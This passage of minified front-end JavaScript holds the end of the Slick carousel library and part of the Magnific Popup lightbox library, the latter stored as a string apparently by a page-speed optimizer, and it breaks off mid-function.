0!==e.webkitTransform&&(i.animType=\"webkitTransform\",i.transformType=\"-webkit-transform\",i.transitionType=\"webkitTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType=\"msTransform\",i.transformType=\"-ms-transform\",i.transitionType=\"msTransition\",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType=\"transform\",i.transformType=\"transform\",i.transitionType=\"transition\"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o,s=this,n=s.$slider.find(\".slick-slide\").removeClass(\"slick-active slick-center slick-current\").attr(\"aria-hidden\",\"true\");s.$slides.eq(i).addClass(\"slick-current\"),!0===s.options.centerMode?(t=s.options.slidesToShow%2==0?1:0,o=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(o<=i&&i<=s.slideCount-1-o?s.$slides.slice(i-o+t,i+o+1).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(e=s.options.slidesToShow+i,n.slice(e-o+1+t,e+o+2).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),0===i?n.eq(s.options.slidesToShow+s.slideCount+1).addClass(\"slick-center\"):i===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass(\"slick-center\")),s.$slides.eq(i).addClass(\"slick-center\")):0<=i&&i<=s.slideCount-s.options.slidesToShow?s.$slides.slice(i,i+s.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):n.length<=s.options.slidesToShow?n.addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(o=s.slideCount%s.options.slidesToShow,e=!0===s.options.infinite?s.options.slidesToShow+i:i,(s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-i<s.options.slidesToShow?n.slice(e-(s.options.slidesToShow-o),e+o):n.slice(e,e+s.options.slidesToShow)).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),\"ondemand\"!==s.options.lazyLoad&&\"anticipated\"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)a(o.$slides[e=i-1]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",e-o.slideCount).prependTo(o.$slideTrack).addClass(\"slick-cloned\");for(i=0;i<t+o.slideCount;i+=1)e=i,a(o.$slides[e]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",e+o.slideCount).appendTo(o.$slideTrack).addClass(\"slick-cloned\");o.$slideTrack.find(\".slick-cloned\").find(\"[id]\").each(function(){a(this).attr(\"id\",\"\")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){i=a(i.target).is(\".slick-slide\")?a(i.target):a(i.target).parents(\".slick-slide\"),i=parseInt(i.attr(\"data-slick-index\"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===i))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger(\"beforeChange\",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick(\"getSlick\")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass(\"slick-loading\")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?\"left\":\"right\":135<=e&&e<=225?!1===i.options.rtl?\"right\":\"left\":!0===i.options.verticalSwiping?35<=e&&e<=135?\"down\":\"up\":\"vertical\"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger(\"edge\",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case\"left\":case\"down\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case\"right\":case\"up\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}\"vertical\"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger(\"swipe\",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||\"ontouchend\"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf(\"mouse\")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case\"start\":e.swipeStart(i);break;case\"move\":e.swipeMove(i);break;case\"end\":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||o.scrolling||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),t=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<t?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=t),s=o.swipeDirection(),void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,i.preventDefault()),t=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(t=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&\"right\"===s||o.currentSlide>=o.getDotCount()&&\"left\"===s)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*t:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*t,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*t),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(\".slick-cloned\",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass(\"slick-slide slick-active slick-visible slick-current\").attr(\"aria-hidden\",\"true\").css(\"width\",\"\")},r.prototype.unslick=function(i){this.$slider.trigger(\"unslick\",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i,e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),0===e.currentSlide?(e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"))),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&e.options.outerEdgeLimit&&(i=e.$slides.last(),(-1<a(window).width()-(i.offset().left+i.outerWidth())-(a(window).width()-(e.$slider.offset().left+e.$slider.outerWidth()))?e.$nextArrow.addClass(\"slick-disabled\"):e.$nextArrow.removeClass(\"slick-disabled\")).attr(\"aria-disabled\",\"true\"))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find(\"li\").removeClass(\"slick-active\").end(),i.$dots.find(\"li\").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass(\"slick-active\"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if(\"object\"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}});";
var mod_pagespeed_EbNyhxHdMx = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(\"object\"==typeof exports?require(\"jquery\"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h=\"Close\",i=\"BeforeClose\",j=\"AfterClose\",k=\"BeforeAppend\",l=\"MarkupParse\",m=\"Open\",n=\"Change\",o=\"mfp\",p=\".\"+o,q=\"mfp-ready\",r=\"mfp-removing\",s=\"mfp-prevent-close\",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement(\"div\");return f.className=\"mfp-\"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace(\"%title%\",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement(\"p\").style,b=[\"ms\",\"O\",\"Moz\",\"Webkit\"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+\"Transition\"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f=\"\",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos=\"auto\"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x(\"bg\").on(\"click\"+p,function(){b.close()}),b.wrap=x(\"wrap\").attr(\"tabindex\",-1).on(\"click\"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x(\"container\",b.wrap)),b.contentContainer=x(\"content\"),b.st.preloader&&(b.preloader=x(\"preloader\",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b[\"init\"+j].call(b)}y(\"BeforeOpen\"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=\" mfp-close-btn-in\"):b.wrap.append(z())),b.st.alignTop&&(f+=\" mfp-align-top\"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:\"hidden\",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:\"absolute\"}),(b.st.fixedBgPos===!1||\"auto\"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:\"absolute\"}),b.st.enableEscapeKey&&d.on(\"keyup\"+p,function(a){27===a.keyCode&&b.close()}),v.on(\"resize\"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=\" mfp-auto-cursor\"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a(\"body, html\").css(\"overflow\",\"hidden\"):n.overflow=\"hidden\");var r=b.st.mainClass;return b.isIE7&&(r+=\" mfp-ie7\"),r&&b._addClassToMFP(r),b.updateItemHTML(),y(\"BuildControls\"),a(\"html\").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on(\"focusin\"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+\" \"+q+\" \";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+\" \"),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:\"\"};b.isIE7?a(\"body, html\").css(\"overflow\",\"\"):e.overflow=\"\",a(\"html\").css(e)}d.off(\"keyup\"+p+\" focusin\"+p),b.ev.off(p),b.wrap.attr(\"class\",\"mfp-wrap\").removeAttr(\"style\"),b.bgOverlay.attr(\"class\",\"mfp-bg\"),b.container.attr(\"class\",\"mfp-container\"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css(\"height\",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css(\"height\",b.wH),y(\"Resize\")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y(\"BeforeChange\",[b.currItem?b.currItem.type:\"\",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y(\"FirstMarkupParse\",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass(\"mfp-\"+e+\"-holder\");var g=b[\"get\"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y(\"AfterChange\")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(\".mfp-close\").length||b.content.append(z()):b.content=a:b.content=\"\",y(k),b.container.addClass(\"mfp-\"+c+\"-holder\"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass(\"mfp-\"+f[g])){d=f[g];break}e.src=e.el.attr(\"data-mfp-src\"),e.src||(e.src=e.el.attr(\"href\"))}return e.type=d||b.st.type||\"inline\",e.index=c,e.parsed=!0,b.items[c]=e,y(\"ElementParse\",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e=\"click.magnificPopup\";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass(\"mfp-s-\"+c),d||\"loading\"!==a||(d=b.st.tLoading);var e={status:a,text:d};y(\"UpdateStatus\",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find(\"a\").on(\"click\",function(a){a.stopImmediatePropagation()}),b.container.addClass(\"mfp-s-\"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass(\"mfp-close\")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split(\"_\"),e.length>1){var f=b.find(p+\"-\"+e[0]);if(f.length>0){var g=e[1];\"replaceWith\"===g?f[0]!==d[0]&&f.replaceWith(d):\"img\"===g?f.is(\"img\")?f.attr(\"src\",d):f.replaceWith(a(\"<img>\").attr(\"src\",d).attr(\"class\",f.attr(\"class\"))):f.attr(e[1],d)}}else b.find(p+\"-\"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement(\"div\");a.style.cssText=\"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;\",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:\"\",preloader:!0,focus:\"\",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:\"auto\",fixedBgPos:\"auto\",overflowY:\"auto\",closeMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>',tClose:\"Close (Esc)\",tLoading:\"Loading...\",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if(\"string\"==typeof c)if(\"open\"===c){var e,f=u?d.data(\"magnificPopup\"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data(\"magnificPopup\",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F=\"inline\",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:\"hide\",markup:\"\",tNotFound:\"Content not found\"},proto:{initInline:function(){b.types.push(F),w(h+\".\"+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C=\"mfp-\"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus(\"ready\")}else b.updateStatus(\"error\",e.tNotFound),f=a(\"<div>\");return c.inlineElement=f,f}return b.updateStatus(\"ready\"),b._parseMarkup(d,{},c),d}}});var H,I=\"ajax\",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:\"mfp-ajax-cur\",tError:'<a href=\"%url%\">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+\".\"+I,K),w(\"BeforeChange.\"+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus(\"loading\");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y(\"ParseAjax\",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus(\"ready\"),y(\"AjaxContentAdded\")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus(\"error\",b.st.ajax.tError.replace(\"%url%\",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),\"\"}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||\"\"}return\"\"};a.magnificPopup.registerModule(\"image\",{options:{markup:'<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>',cursor:\"mfp-zoom-out-cur\",titleSrc:\"title\",verticalFit:!0,tError:'<a href=\"%url%\">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=\".image\";b.types.push(\"image\"),w(m+d,function(){\"image\"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off(\"resize\"+p)}),w(\"Resize\"+d,b.resizeImage),b.isLowIE&&w(\"AfterChange\",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css(\"padding-top\"),10)+parseInt(a.img.css(\"padding-bottom\"),10)),a.img.css(\"max-height\",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y(\"ImageHasSize\",a),a.imgHidden&&(b.content&&b.content.removeClass(\"mfp-loading\"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(\".mfploader\"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus(\"ready\")),c.hasSize=!0,c.loaded=!0,y(\"ImageLoadComplete\")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(\".mfploader\"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus(\"error\",h.tError.replace(\"%url%\",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(\".mfp-img\");if(i.length){var j=document.createElement(\"img\");j.className=\"mfp-img\",c.el&&c.el.find(\"img\").length&&(j.alt=c.el.find(\"img\").attr(\"alt\")),c.img=a(j).on(\"load.mfploader\",f).on(\"error.mfploader\",g),j.src=c.src,i.is(\"img\")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass(\"mfp-loading\"),b.updateStatus(\"error\",h.tError.replace(\"%url%\",c.src))):(d.removeClass(\"mfp-loading\"),b.updateStatus(\"ready\")),d):(b.updateStatus(\"loading\"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass(\"mfp-loading\"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement(\"p\").style.MozTransform),N};a.magnificPopup.registerModule(\"zoom\",{options:{enabled:!1,easing:\"ease-in-out\",duration:300,opener:function(a){return a.is(\"img\")?a:a.find(\"img\")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=\".zoom\";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr(\"style\").removeAttr(\"class\").addClass(\"mfp-animated-image\"),d=\"all \"+c.duration/1e3+\"s \"+c.easing,e={position:\"fixed\",zIndex:9999,left:0,top:0,\"-webkit-backface-visibility\":\"hidden\"},f=\"transition\";return e[\"-webkit-\"+f]=e[\"-moz-\"+f]=e[\"-o-\"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css(\"visibility\",\"visible\")};w(\"BuildControls\"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css(\"visibility\",\"hidden\"),a=b._getItemToZoom(),!a)return void 